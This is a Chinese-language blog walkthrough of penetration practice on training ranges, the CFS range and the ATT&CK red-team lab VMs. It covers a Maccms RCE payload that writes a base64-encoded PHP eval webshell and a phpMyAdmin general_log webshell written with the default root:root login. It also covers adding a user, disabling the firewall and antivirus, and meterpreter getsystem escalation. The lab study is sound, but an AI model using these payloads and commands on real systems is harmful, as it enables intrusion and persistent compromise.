cfs靶场训练

cfs2

扫描目录

发现http://xxxxxx/1.txt

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-sDp03hAT-1646929011562)(https://raw.githubusercontent.com/hmt38/abcd/master/image-20220130223150017.png)]

发现admin.php盲猜是后台页面,访问后发现

通过搜索上面的关键字,找到一篇博客https://www.laimooc.cn/page/other/maccms.html

里面给了常用payload,不难看出是一个rce或者写马的一个poc,测试成功如下

尝试写马拓展攻击面,payload

/index.php?m=vod-search&wd={{page:lang}if-:fputs(fopen(base64_decode(dGhhaWkucGhw),w),base64_decode(PD9waHAgZXZhbCgkX1BPU1RbY10pOw))}22{endif-}&submit=

成功连接

进去后才发现原来那些1.txt是那些前辈们留下来的()

推荐使用的工具https://github.com/FunnyWolf/Viper

如何安装详见viper安装

这里进去到靶机后,首先应当使用viper获取session,以拓展攻击面,如何获取session如下:



应该先传一个后门文件到靶机上,为了获取这个后门文件,先要在Viper上面新增监听,新增监听记得根据靶机的架构进行选择

因为我的靶机是Linux

(www-data:/var/www/html) $ uname -a

Linux 9c0810f01829 4.15.0-142-generic #146-Ubuntu SMP Tue Apr 13 01:11:19 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux

所以这么选

然后下载文件,上面的文件有的是专门在win上使用的,有的是在linux上的,注意区分

下载的时候可能会被电脑的杀毒隔离,所以参考[win10自带病毒防护功能怎么关闭|win10关闭病毒防护功能的方法 - 系统城装机大师 (pcxitongcheng.com)](http://pcxitongcheng.com/xtjc/9735.html#:~:text=关闭win10病毒防护的方法:,1、打开win10系统桌面左下角的Win键,然后在打开的“开始”菜单中选中“Windows安全中心”。 2、在“Windows安全中心”默认打开的主页面中选中“病毒和威胁防护”,在该选项中即可关闭“病毒防护”功能。)

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-rpZYuB3c-1646929011566)(https://raw.githubusercontent.com/hmt38/abcd/master/image-20220206200523478.png)]

这样下好后用蚁剑重新传上去,然后运行(记得chmod给到用户组权限)

然后可以在vps上看到session了

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-8VzVJDNZ-1646929011572)(https://raw.githubusercontent.com/hmt38/abcd/master/image-20220206201424423.png)]

然后接着设置内网路由和正向代理

同样可以参考手册,设置内网路由如下

正向代理设置如下:(示例)

设置完毕后,用浏览器访问vps:60002 就可以访问到苹果cms了

你或许会对正向、反向代理的作用产生疑惑:

也就是说,假如要访问内网某台机器,俺就设置正向代理,然后通过访问vps端口的方式访问它;如果俺成功给内网某台机器上了马,俺想得到它的session就要设置反向代理(因为如果不是大马的话你不是要监听端口吗),让这台机器通过访问内网的端口来访问我的vps

与此同时我们也要为下一步渗透做一些信息收集工作,扫描内网,这里使用的是fscan.exe

下载和使用参考GitHub - shadow1ng/fscan: 一款内网综合扫描工具,方便一键自动化、全方位漏扫扫描。

本地编译,上传

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-TcdsGIxq-1646929011576)(https://raw.githubusercontent.com/hmt38/abcd/master/image-20220206123547224.png)]

说明在靶机的linux环境下要使用linux编译

本地试图编译无果以后,找到了一个[编译好的](Release fscan 1.6.3 · shadow1ng/fscan · GitHub)

放上去后是可以运行了,然后折腾很久后扫描终于有了结果

当然也尝试过用php脚本进行扫描,扫到了自己

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-cu8Zl1Se-1646929011578)(https://raw.githubusercontent.com/hmt38/abcd/master/image-20220206145816441.png)]

很遗憾的是内网的Laravel挂了,以后再搞

小知识:

ping只能看主机存活,不可以看端口

curl可以判断端口存活

找到了一篇很细的Blog:https://www.ddosi.org/viper/

ATT&CK红队评估实战靶场

可以参考y0ng师傅wpATT&CK红队评估实战靶场(一) | Y0ng的博客 (yongsheng.site)

搭环境

感谢hz师傅的指点!

把压缩包下载下来后,可以直接在vmware的“打开虚拟机”选项直接选择打开

然后点击运行即可

之后你会发现三台靶机直接是可以按照拓扑图ping通了,这是因为这三个虚拟机的主机host设置或者是防火墙的原因,这些配置是一开始写好的,所有人下载下来都一样。

然鹅外网怎么连接这可是自定义的。那么问题来了,win7靶机是既有外网ip又有内网ip的(因为他的设计是入口),而我这里ipconfig的外网ip一开始并不可用,而不同人的需求也不太一样,我的想法是:

现在这些虚拟机装在台式机上,然后我办公用的笔记本想要日这些虚拟机

那么怎么配置呢?

看到vmware的编辑虚拟网卡的介绍(60条消息) VMware虚拟机网络设置(超详细超良心一看就懂)_闻到你的人的博客-CSDN博客_虚拟机网络设置

桥接模式能够连接外网,使用单独的ip地址,网段需要与桥接连接的外部网络的网段相同。

可以点击右下角网络查看属性能得到ip信息

如何配置桥接,按照博客里说的,我先去宿主机的网络连接状态中,看见

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-VKhaHnpO-1646929011578)(https://raw.githubusercontent.com/hmt38/abcd/main/image-20220310203601427.png)]

左下角那个[网络连接]是我的网线插到电脑里面成功上网导致的,所以它就是网线上网使用的网卡

然后在vmware上方找到编辑->编辑虚拟网卡

添加一个网卡之后编辑成上图所示

之后在win7虚拟机关闭的情况下,编辑虚拟机配置那里找到添加,添加网络配置

然后注意不要直接选桥接,因为这是vmware自动帮你配置的桥接方式,可能会有误(比如我的就不行)

这里点击自定义,然后选中刚刚编辑的虚拟网卡

这样之后发现win7可以使用火狐上网了,关掉防火墙的情况下可以和宿主机,笔记本等ping通,而当你启动phpstudy时,直接可以访问!

概况

win7

外网地址192.168.1.4

内网地址192.168.52.143

win2008

内网地址192.168.52.138

win2003

内网 192.168.52.141

我的kali

外网 172.24.64.1

宿主机

外网192.168.1.3

渗透流程:

确定对象,信息收集,漏洞发掘与利用,维持权限,提升权限或者内网横移,拿下域控清除痕迹

确定对象

肯定是win7 192.168.1.4

信息收集

直接访问192.168.1.4可以看到phpstudy探针

然后扫描端口,目录

这里发现,如果192.168.1.4不关防火墙的话,不要说扫描,连个浏览器访问80端口都不行,这和我在实验室不一样啊

关闭以后

dirsearch扫描目录

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-3zDk6auT-1646929011580)(https://raw.githubusercontent.com/hmt38/abcd/main/image-20220310211118763.png)]

按照y0的说法,这还应该有个yxcms,可惜没扫出来

phpmyadmin是重要信息,进去看看情况

漏洞利用

先试了网上几个弱密码,默认密码

一、一般默认情况

搭建本地网站的phpstudy软件,点击进入管理MYSQL数据库一般情况下:

本地的phpmyadmin用户名是:root 密码为:root 或为空

(一般如果PhpMyAdmin跟空间位于同一主机下的话,大部分用户名跟密码是共用的,也就是空间的用户名跟密码与PhpMyAdmin的是同一个,如果是在不同的主机下的话,可能就不同了。)

root:root是正解

进来以后看看能不能写马

select @@global.secure_file_priv

回显是null,说明没有写权限了



这时候在看看版本,mysql5,想到phpMyAdmin利用日志文件GetSHELL - 云+社区 - 腾讯云 (tencent.com)

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-hFji6L5q-1646929011581)(https://raw.githubusercontent.com/hmt38/abcd/main/image-20220310213030274.png)]

然后

set global general_log='on'

set global general_log_file='C:/phpStudy/www/thai.php'

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-76UmGZTT-1646929011581)(https://raw.githubusercontent.com/hmt38/abcd/main/image-20220310213602073.png)]

/www/thai.php这个文件便会成为一个日志,记录着一切sql操作,只可惜正常都是文本文档,这里命名为php就可以质变了

绝对路径可以在phpinfo里面看到:

然后执行mysql语句

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-7cvbFITD-1646929011582)(https://raw.githubusercontent.com/hmt38/abcd/main/image-20220310214126362.png)]

写上马了,我这里在靶机上看到的是这样

维持权限

蚁剑连上去后,最好还是上一个冰蝎马,传一个冰蝎shell上去(60条消息) Web shell 与 冰蝎、蚁剑、哥斯拉(新手必看)_汪胖虎的博客-CSDN博客_蚁剑和冰蝎的区别

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-Fum0P2wm-1646929011583)(https://raw.githubusercontent.com/hmt38/abcd/main/image-20220310220908953.png)]

因为人家是aes加密的

冰蝎的加密原理:"冰蝎"在服务端支持open_ssl时,使用AES加密算法,密钥长度16位,也可称为AES-16。此在软件及硬件(英特尔处理器的AES指令集包含六条指令)上都能快速地加解密,内存需求低,非常适合流量加密。

net view /domain

卡住了

加个用户

net user thai hongrisec@2020 /add

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-w7181rFR-1646929011584)(https://raw.githubusercontent.com/hmt38/abcd/main/image-20220310222621032.png)]

但是有点曲折

关闭防火墙,准备给thai用户提权,只有真正这样做,才能不怕马被删

netsh advfirewall set allprofiles state off

提权前的准备——有两种方法:

木马反弹shell

SMB ms17_010

后者就是大名鼎鼎的永恒之蓝

永恒之蓝漏洞原理及利用 - 行云博客 - 博客园 (cnblogs.com)

尝试了一下,探测的时候显示可以利用(因为是正向的)

但是连接lhost的时候报错说找不到ip,盲猜又是wsl网络配置有问题,直接想着反弹shell了,那么vps上的viper走一个

生成荷载

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-btMNPOg8-1646929011585)(https://raw.githubusercontent.com/hmt38/abcd/main/image-20220310232117441.png)]

上传以后执行

很快获取了session!

提权

可以使用viper的那个命令终端,点击viper后就有

sysinfo

meterpreter > getuid

Server username: GOD\Administrator

之后getsystem,详情参考(60条消息) msf的getsystem命令原理与windows命名管道_Shanfenglan’s blog-CSDN博客_getsystem

然后可以看到getuid可以看到我们权限变了,直接system权限了

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-yFqM71rI-1646929011587)(https://raw.githubusercontent.com/hmt38/abcd/main/image-20220310234548930.png)]

927

927

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?